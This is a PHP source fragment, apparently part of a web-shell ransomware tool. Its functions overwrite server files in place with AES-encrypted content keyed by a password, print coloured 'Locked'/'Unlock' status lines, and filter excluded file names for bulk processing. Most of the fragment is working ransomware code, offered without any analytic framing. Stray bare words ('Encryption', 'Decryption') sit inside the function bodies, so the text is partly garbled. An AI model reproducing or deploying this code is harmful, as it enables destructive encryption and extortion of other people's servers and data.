 }
public function shcEnCry($key, $locate) {
$data = file_get_contents($locate);
$iv = mcrypt_create_iv(mcrypt_get_iv_size(MCRYPT_RIJNDAEL_128, MCRYPT_MODE_CBC), MCRYPT_DEV_URANDOM);
$encrypted = base64_encode($iv . mcrypt_encrypt(MCRYPT_RIJNDAEL_128, hash('sha256', $key, true), $data, MCRYPT_MODE_CBC, $iv));
if(file_put_contents($locate, $encrypted)) {
echo '<i class="fa fa-lock"
aria-hidden="true"></i> <font
color="#00BCD4">Locked</font> (<font
color="#40CE08">Success</font>) <font
color="#FF9800">|</font> <font
color="#2196F3">' . $locate . '</font> <br>';
Encryption
} else {
echo '<i class="fa fa-lock"
aria-hidden="true"></i> <font
color="#00BCD4">Locked</font> (<font
color="red">Failed</font>) <font
color="#FF9800">|</font> ' . $locate . ' <br>';
}
}
public function shcDeCry($key, $locate) {
$data = base64_decode(file_get_contents($locate));
$iv = substr($data, 0, mcrypt_get_iv_size(MCRYPT_RIJNDAEL_128, MCRYPT_MODE_CBC));
$decrypted = rtrim(mcrypt_decrypt(MCRYPT_RIJNDAEL_128, hash('sha256', $key, true), substr($data, mcrypt_get_iv_size(MCRYPT_RIJNDAEL_128,
MCRYPT_MODE_CBC)), MCRYPT_MODE_CBC, $iv), "\0");
if(file_put_contents($locate, $decrypted)) {
echo '<i class="fa fa-unlock"
aria-hidden="true"></i> <font
color="#FFEB3B">Unlock</font> (<font
color="#40CE08">Success</font>) <font
color="#FF9800">|</font> <font
color="#2196F3">' . $locate . '</font> <br>';
Decryption
} else {
echo '<i class="fa fa-unlock"
aria-hidden="true"></i> <font
color="#FFEB3B">Unlock</font> (<font
color="red">Failed</font>) <font
color="#FF9800">|</font> <font
color="#2196F3">' . $locate . '</font> <br>';
}
}
public function kecuali($ext, $name) {
$re = "/({$name})/";
preg_match($re, $ext, $matches);
if($matches[1]) {
return false;
}
return true;
}